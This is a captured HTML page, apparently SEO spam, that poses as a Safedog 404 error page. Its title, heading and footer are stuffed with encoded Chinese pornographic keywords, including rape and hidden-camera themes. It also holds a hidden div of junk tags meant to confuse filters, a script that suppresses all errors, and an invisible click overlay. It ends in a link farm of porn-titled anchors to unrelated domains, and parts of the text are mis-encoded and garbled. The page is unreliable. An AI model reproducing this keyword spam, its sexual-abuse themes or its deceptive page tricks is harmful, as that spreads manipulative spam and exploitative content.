

--- FILE ---
content_type: text/html
request_url: http://www.yzkxw.com/chuzu/10000014.html
body_size: 131418
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x76;&#x61;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x5C9B;&#x56FD;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x4E5D;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5F;&#x6210;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x7247;&#x505A;&#x7230;&#x5F;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x906E;&#x6321;&#x5F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x5F;&#x7F8E;&#x5973;&#x53C8;&#x9EC4;&#x53C8;&#x77;&#x77;&#x77;&#x7684;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5F;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516D;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x61;&#x76;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5F;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;&#x5F;&#x97E9;&#x56FD;&#x8272;&#x8272;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x5F;&#x61;&#x7EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x5F;&#x65E5;&#x672C;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x5F;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x5C4F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5F;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x52A8;&#x6F2B;&#x0D;&#x2C;&#x7CBE;&#x54C1;&#x5973;&#x6559;&#x5E08;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x91CD;&#x53E3;&#x5F;&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x61;&#x76;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F;&#x4E8C;&#x533A;&#x5F71;&#x9662;&#x5F;&#x39;&#x39;&#x72;&#x65;&#x70ED;&#x89C6;&#x9891;&#x5F;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5F;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x39;&#x39;&#x4E45;&#x4E45;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;&#x5F;&#x8272;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5F;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x6F6E;&#x53EB;&#x56FD;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5F;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x62A4;&#x58EB;&#x5F;&#x6027;&#x8272;&#x61;&#x76;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E09;&#x7EA7;&#x5F;&#x65E5;&#x672C;&#x77;&#x77;&#x77;&#x7F51;&#x7AD9;&#x8272;&#x60C5;&#x4E71;&#x7801;&#x5F;&#x61;&#x76;&#x5728;&#x7EBF;&#x5929;&#x5802;&#x6210;&#x4EBA;&#x61;&#x76;&#x0D;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x5987;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5F;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x5F;&#x61;&#x76;&#x53BB;&#x5427;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5F;&#x65E5;&#x672C;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5F;&#x4E9A;&#x6D32;&#x76;&#x61;&#x5929;&#x5802;&#x76;&#x61;&#x6B27;&#x7F8E;&#x2174;&#x61;&#x5728;&#x7EBF;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5F;&#x39;&#x36;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x9EC4;&#x7247;&#x5F;&#x7F8E;&#x5973;&#x5F3A;&#x5977;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5927;&#x5168;&#x5F;&#x72;&#x7EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x5F;&#x5C0F;&#x6CFD;&#x739B;&#x8389;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x31;&#x38;&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x6709;&#x7801;&#x5F;&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x0D;</title>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body style="   padding:0; margin:0; font:14px/1.5 Microsoft Yahei, ��
�w,sans-serif; color:#555;">
<h1><a href="http://www.yzkxw.com/">&#26085;&#38889;&#31934;&#21697;&#20154;&#22971;&#22312;&#32447;&#35270;&#39057;&#95;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30007;&#20154;&#21507;&#22902;&#95;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#95;&#25104;&#24180;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#39640;&#95;&#33394;&#23159;&#23159;&#33394;&#32593;&#95;&#22269;&#20135;&#32508;&#21512;&#33258;&#25293;&#19968;&#21306;&#95;&#20122;&#27954;&#20081;&#30721;&#97;&#118;&#20013;&#25991;&#19968;&#21306;&#20108;&#21306;&#31179;&#38686;&#30005;&#24433;&#38498;&#21320;&#22812;&#26080;&#30721;&#20813;&#36153;&#35270;&#39057;&#95;&#31119;&#21033;&#26080;&#30721;&#22312;&#32447;&#95;&#27431;&#32654;&#33394;&#99;&#95;&#22269;&#20135;&#24615;&#19977;&#32423;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#39321;&#34121;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#35270;&#39057;&#31532;&#19977;&#39029;&#95;&#20813;&#36153;&#22312;&#32447;&#22269;&#20135;&#35270;&#39057;&#95;&#31934;&#21697;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;</a></h1>
<div id="81v5h" class="pl_css_ganrao" style="display: none;"><small id="81v5h"></small><thead id="81v5h"><strike id="81v5h"><meter id="81v5h"><sub id="81v5h"></sub></meter></strike></thead><noframes id="81v5h"><tt id="81v5h"><center id="81v5h"><form id="81v5h"></form></center></tt></noframes><div id="81v5h"></div><em id="81v5h"></em><code id="81v5h"><nobr id="81v5h"><video id="81v5h"><ul id="81v5h"></ul></video></nobr></code><form id="81v5h"><ins id="81v5h"><delect id="81v5h"><div id="81v5h"></div></delect></ins></form><small id="81v5h"></small><s id="81v5h"><small id="81v5h"><rp id="81v5h"><center id="81v5h"></center></rp></small></s><ins id="81v5h"><form id="81v5h"><div id="81v5h"><fieldset id="81v5h"></fieldset></div></form></ins><strike id="81v5h"></strike><abbr id="81v5h"></abbr><small id="81v5h"></small><thead id="81v5h"><dfn id="81v5h"><noframes id="81v5h"><button id="81v5h"></button></noframes></dfn></thead><div id="81v5h"><td id="81v5h"><tfoot id="81v5h"><dl id="81v5h"></dl></tfoot></td></div><table id="81v5h"><pre id="81v5h"><optgroup id="81v5h"><small id="81v5h"></small></optgroup></pre></table><wbr id="81v5h"><xmp id="81v5h"><button id="81v5h"><em id="81v5h"></em></button></xmp></wbr><div id="81v5h"></div><small id="81v5h"><i id="81v5h"><label id="81v5h"><div id="81v5h"></div></label></i></small><button id="81v5h"><center id="81v5h"><em id="81v5h"><dfn id="81v5h"></dfn></em></center></button><dfn id="81v5h"><ins id="81v5h"><pre id="81v5h"><th id="81v5h"></th></pre></ins></dfn><menu id="81v5h"></menu><optgroup id="81v5h"><small id="81v5h"><code id="81v5h"><dl id="81v5h"></dl></code></small></optgroup><abbr id="81v5h"></abbr><strong id="81v5h"></strong><dl id="81v5h"></dl><strike id="81v5h"></strike><ins id="81v5h"><meter id="81v5h"><strike id="81v5h"><sup id="81v5h"></sup></strike></meter></ins><output id="81v5h"></output><form id="81v5h"></form><abbr id="81v5h"><ul id="81v5h"><menuitem id="81v5h"><dd id="81v5h"></dd></menuitem></ul></abbr><small id="81v5h"></small><form id="81v5h"><kbd id="81v5h"><form id="81v5h"><legend id="81v5h"></legend></form></kbd></form><sup id="81v5h"></sup><wbr id="81v5h"></wbr><var id="81v5h"><nobr id="81v5h"><em id="81v5h"><xmp id="81v5h"></xmp></em></nobr></var><sub id="81v5h"><span id="81v5h"><rt id="81v5h"><tbody id="81v5h"></tbody></rt></span></sub><small id="81v5h"><button id="81v5h"><ins id="81v5h"><tr id="81v5h"></tr></ins></button></small><rt id="81v5h"></rt><strike id="81v5h"><table id="81v5h"><tbody id="81v5h"><abbr id="81v5h"></abbr></tbody></table></strike><td id="81v5h"><code id="81v5h"><em id="81v5h"><em id="81v5h"></em></em></code></td><s id="81v5h"></s><strike id="81v5h"></strike><ins id="81v5h"></ins><small id="81v5h"></small><sub id="81v5h"></sub><small id="81v5h"><em id="81v5h"><sub id="81v5h"><span id="81v5h"></span></sub></em></small><label id="81v5h"><optgroup id="81v5h"><noframes id="81v5h"><li id="81v5h"></li></noframes></optgroup></label><input id="81v5h"></input><strike id="81v5h"></strike><dl id="81v5h"></dl><tfoot id="81v5h"><dl id="81v5h"><strong id="81v5h"><small id="81v5h"></small></strong></dl></tfoot><th id="81v5h"></th><thead id="81v5h"><form id="81v5h"><strike id="81v5h"><fieldset id="81v5h"></fieldset></strike></form></thead><input id="81v5h"></input><i id="81v5h"></i><tr id="81v5h"><s id="81v5h"><sup id="81v5h"><var id="81v5h"></var></sup></s></tr><label id="81v5h"><dfn id="81v5h"><small id="81v5h"><li id="81v5h"></li></small></dfn></label><ul id="81v5h"></ul><acronym id="81v5h"><sup id="81v5h"><table id="81v5h"><kbd id="81v5h"></kbd></table></sup></acronym><wbr id="81v5h"><dfn id="81v5h"><label id="81v5h"><rp id="81v5h"></rp></label></dfn></wbr><dl id="81v5h"></dl><acronym id="81v5h"><sup id="81v5h"><code id="81v5h"><nobr id="81v5h"></nobr></code></sup></acronym><menu id="81v5h"><form id="81v5h"><small id="81v5h"><delect id="81v5h"></delect></small></form></menu><sub id="81v5h"><td id="81v5h"><tfoot id="81v5h"><dl id="81v5h"></dl></tfoot></td></sub><tr id="81v5h"><strike id="81v5h"><strike id="81v5h"><rt id="81v5h"></rt></strike></strike></tr><tbody id="81v5h"></tbody><small id="81v5h"></small><output id="81v5h"></output><delect id="81v5h"><xmp id="81v5h"><td id="81v5h"><i id="81v5h"></i></td></xmp></delect><tfoot id="81v5h"><input id="81v5h"><abbr id="81v5h"><dfn id="81v5h"></dfn></abbr></input></tfoot><span id="81v5h"></span><pre id="81v5h"><xmp id="81v5h"><strike id="81v5h"><i id="81v5h"></i></strike></xmp></pre><div id="81v5h"><fieldset id="81v5h"><var id="81v5h"><em id="81v5h"></em></var></fieldset></div><center id="81v5h"><form id="81v5h"><acronym id="81v5h"><fieldset id="81v5h"></fieldset></acronym></form></center><var id="81v5h"><em id="81v5h"><pre id="81v5h"><sup id="81v5h"></sup></pre></em></var><small id="81v5h"><delect id="81v5h"><div id="81v5h"><strike id="81v5h"></strike></div></delect></small><delect id="81v5h"></delect><wbr id="81v5h"></wbr><samp id="81v5h"></samp><tbody id="81v5h"><video id="81v5h"><dfn id="81v5h"><rp id="81v5h"></rp></dfn></video></tbody><thead id="81v5h"></thead><em id="81v5h"><ul id="81v5h"><samp id="81v5h"><big id="81v5h"></big></samp></ul></em><sup id="81v5h"></sup><dl id="81v5h"></dl><dd id="81v5h"></dd><em id="81v5h"></em><button id="81v5h"><ins id="81v5h"><delect id="81v5h"><xmp id="81v5h"></xmp></delect></ins></button><menuitem id="81v5h"></menuitem><dl id="81v5h"></dl><big id="81v5h"><thead id="81v5h"><strike id="81v5h"><strike id="81v5h"></strike></strike></thead></big><pre id="81v5h"><ul id="81v5h"><dfn id="81v5h"><center id="81v5h"></center></dfn></ul></pre><var id="81v5h"></var><optgroup id="81v5h"><dfn id="81v5h"><button id="81v5h"><thead id="81v5h"></thead></button></dfn></optgroup><delect id="81v5h"></delect><sup id="81v5h"><var id="81v5h"><small id="81v5h"><em id="81v5h"></em></small></var></sup><strike id="81v5h"><i id="81v5h"><input id="81v5h"><video id="81v5h"></video></input></i></strike><fieldset id="81v5h"></fieldset><label id="81v5h"></label><fieldset id="81v5h"><code id="81v5h"><label id="81v5h"><strike id="81v5h"></strike></label></code></fieldset><small id="81v5h"><optgroup id="81v5h"><menu id="81v5h"><i id="81v5h"></i></menu></optgroup></small><tfoot id="81v5h"></tfoot><em id="81v5h"></em><noframes id="81v5h"></noframes><wbr id="81v5h"></wbr><s id="81v5h"></s><table id="81v5h"></table><center id="81v5h"></center><sup id="81v5h"><var id="81v5h"><small id="81v5h"><delect id="81v5h"></delect></small></var></sup><tr id="81v5h"><legend id="81v5h"><small id="81v5h"><button id="81v5h"></button></small></legend></tr><tr id="81v5h"><strike id="81v5h"><fieldset id="81v5h"><var id="81v5h"></var></fieldset></strike></tr><code id="81v5h"></code><center id="81v5h"></center><pre id="81v5h"></pre><strong id="81v5h"><noframes id="81v5h"><tt id="81v5h"><tfoot id="81v5h"></tfoot></tt></noframes></strong><big id="81v5h"></big><sub id="81v5h"></sub><tr id="81v5h"></tr><small id="81v5h"></small><menuitem id="81v5h"></menuitem><sup id="81v5h"><span id="81v5h"><dl id="81v5h"><input id="81v5h"></input></dl></span></sup><kbd id="81v5h"><delect id="81v5h"><div id="81v5h"><strike id="81v5h"></strike></div></delect></kbd><optgroup id="81v5h"><sup id="81v5h"><dfn id="81v5h"><tfoot id="81v5h"></tfoot></dfn></sup></optgroup><s id="81v5h"><fieldset id="81v5h"><table id="81v5h"><small id="81v5h"></small></table></fieldset></s><sup id="81v5h"><span id="81v5h"><dl id="81v5h"><dl id="81v5h"></dl></dl></span></sup><nobr id="81v5h"><dfn id="81v5h"><small id="81v5h"><li id="81v5h"></li></small></dfn></nobr><input id="81v5h"><optgroup id="81v5h"><menu id="81v5h"><li id="81v5h"></li></menu></optgroup></input><dl id="81v5h"></dl><small id="81v5h"></small><output id="81v5h"></output><dl id="81v5h"><dfn id="81v5h"><dfn id="81v5h"><samp id="81v5h"></samp></dfn></dfn></dl><tfoot id="81v5h"></tfoot><legend id="81v5h"><sup id="81v5h"><li id="81v5h"><ins id="81v5h"></ins></li></sup></legend><optgroup id="81v5h"></optgroup><output id="81v5h"></output><optgroup id="81v5h"><small id="81v5h"><li id="81v5h"><kbd id="81v5h"></kbd></li></small></optgroup><thead id="81v5h"><acronym id="81v5h"><sup id="81v5h"><var id="81v5h"></var></sup></acronym></thead><label id="81v5h"><button id="81v5h"><ins id="81v5h"><meter id="81v5h"></meter></ins></button></label><output id="81v5h"><menuitem id="81v5h"><thead id="81v5h"><form id="81v5h"></form></thead></menuitem></output><fieldset id="81v5h"><table id="81v5h"><tbody id="81v5h"><video id="81v5h"></video></tbody></table></fieldset><dfn id="81v5h"></dfn><em id="81v5h"></em><sub id="81v5h"></sub><nobr id="81v5h"><pre id="81v5h"><xmp id="81v5h"><td id="81v5h"></td></xmp></pre></nobr><th id="81v5h"></th><sup id="81v5h"><menuitem id="81v5h"><kbd id="81v5h"><optgroup id="81v5h"></optgroup></kbd></menuitem></sup><form id="81v5h"></form><em id="81v5h"></em><video id="81v5h"><noframes id="81v5h"><table id="81v5h"><nobr id="81v5h"></nobr></table></noframes></video><pre id="81v5h"></pre></div>

<div style="margin:0 auto;width:980px;">
      <div style="background: url('http://404.safedog.cn/images/safedogsite/head.png') no-repeat;height:300px;">
      	<div style="width:300px;height:300px;cursor:pointer;background:#f00;filter: alpha(opacity=0); opacity: 0;float:left;" onclick="location.>
      	</div>
      	<div style="float:right;width:430px;height:100px;padding-top:90px;padding-right:90px;font-size:22px;">
      		<p id="error_code_p"><a  id="eCode">404</a>�e�`<span style="font-size:16px;padding-left:15px;">(���ڷ���(w��)���ϲ鿴���w�e�`��Ϣ)</span></p>
      		<p id="eMsg"></p>
      	<a  target="_blank" style="color:#139ff8; font-size:16px; text-decoration:none">վ�LՈ�c(di��n)��</a>
	      <a href="#" onclick="redirectToHost();" style="color:#139ff8; font-size:16px; text-decoration:none;padding-left: 20px;">������һ��>></a>
      	</div>
      </div>	
</div>



<div style="width:1000px; margin:0 auto; "> 
    <div style=" width:980px; margin:0 auto;">
  <div style="width:980px; height:600px; margin:0 auto;">
   <iframe allowtransparency=" true" src="http://404.safedog.cn/sitedog_stat_new.html"   frameborder="no" border="0" scrolling="no" style="width:980px;  height:720px;" ></iframe>
 </div>
  </div>
</div>

<footer>
<div class="friendship-link">
<p>��л���������ǵ���վ�������ܻ���������Դ����Ȥ��</p>
<a href="http://www.yzkxw.com/" title="&#26085;&#38889;&#31934;&#21697;&#20154;&#22971;&#22312;&#32447;&#35270;&#39057;&#95;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30007;&#20154;&#21507;&#22902;&#95;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#95;&#25104;&#24180;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#39640;&#95;&#33394;&#23159;&#23159;&#33394;&#32593;&#95;&#22269;&#20135;&#32508;&#21512;&#33258;&#25293;&#19968;&#21306;&#95;&#20122;&#27954;&#20081;&#30721;&#97;&#118;&#20013;&#25991;&#19968;&#21306;&#20108;&#21306;&#31179;&#38686;&#30005;&#24433;&#38498;&#21320;&#22812;&#26080;&#30721;&#20813;&#36153;&#35270;&#39057;&#95;&#31119;&#21033;&#26080;&#30721;&#22312;&#32447;&#95;&#27431;&#32654;&#33394;&#99;&#95;&#22269;&#20135;&#24615;&#19977;&#32423;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#39321;&#34121;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#35270;&#39057;&#31532;&#19977;&#39029;&#95;&#20813;&#36153;&#22312;&#32447;&#22269;&#20135;&#35270;&#39057;&#95;&#31934;&#21697;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;">&#26085;&#38889;&#31934;&#21697;&#20154;&#22971;&#22312;&#32447;&#35270;&#39057;&#95;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30007;&#20154;&#21507;&#22902;&#95;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#95;&#25104;&#24180;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#39640;&#95;&#33394;&#23159;&#23159;&#33394;&#32593;&#95;&#22269;&#20135;&#32508;&#21512;&#33258;&#25293;&#19968;&#21306;&#95;&#20122;&#27954;&#20081;&#30721;&#97;&#118;&#20013;&#25991;&#19968;&#21306;&#20108;&#21306;&#31179;&#38686;&#30005;&#24433;&#38498;&#21320;&#22812;&#26080;&#30721;&#20813;&#36153;&#35270;&#39057;&#95;&#31119;&#21033;&#26080;&#30721;&#22312;&#32447;&#95;&#27431;&#32654;&#33394;&#99;&#95;&#22269;&#20135;&#24615;&#19977;&#32423;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#39321;&#34121;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#35270;&#39057;&#31532;&#19977;&#39029;&#95;&#20813;&#36153;&#22312;&#32447;&#22269;&#20135;&#35270;&#39057;&#95;&#31934;&#21697;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;</a>

<div class="friend-links">

<a href="http://yzkxw.com/">����2</a>

</div>
</div>

</footer>

<a href="http://xinanlaser.com" target="_blank">&#x5929;&#x5929;&#x723D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://0451mr.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x5077;&#x62CD;&#x76D7;&#x6444;</a>|
<a href="http://zhongdashi.com" target="_blank">&#x6210;&#x4EBA;&#x624B;&#x673A;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinbangshiye.com" target="_blank">&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;yy44880&#x5F71;&#x9662;</a>|
<a href="http://bjgpd.com" target="_blank">&#x5341;&#x516B;&#x7981;&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x7F51;&#x7AD9;</a>|
<a href="http://haksw.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tlys365.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x9AD8;&#x6E05; &#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;</a>|
<a href="http://qqhrgy.com" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yijinyan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://lohasfilm.com" target="_blank">&#x51F9;&#x51F8;&#x56FD;&#x4EA7;&#x5206;&#x7C7B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yzqingqing.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://hx2003.com" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x7537;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yongpen.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5E97;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://hzgdm.com" target="_blank">&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://adaimao.com" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x770B;&#x7247;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zhufuw.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://qunxingkeji.com" target="_blank">&#x8D85;&#x78B0;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://c8847.com" target="_blank">&#x4E9A;&#x6D32;JIZZJIZZ&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qunxingkeji.com" target="_blank">&#x6B27;&#x7F8E;&#x7231;&#x7231;&#x7F51;</a>|
<a href="http://dayaelec.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://nnotc.com" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://wqfzw.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xnjiajia.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://gengruo.com" target="_blank">&#x4E9A;&#x6D32;Av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4EAC;&#x4E1C;&#x4F20;&#x5A92;</a>|
<a href="http://qianyunzaixian.com" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E09;&#x7EA7;hd&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xytiao.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ad754.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://haomishop.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C9F;&#x5395;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kpqcw.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://ruishangbao.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://uusoho.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://chzmw.com" target="_blank">&#x6B27;&#x7F8E;yw&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
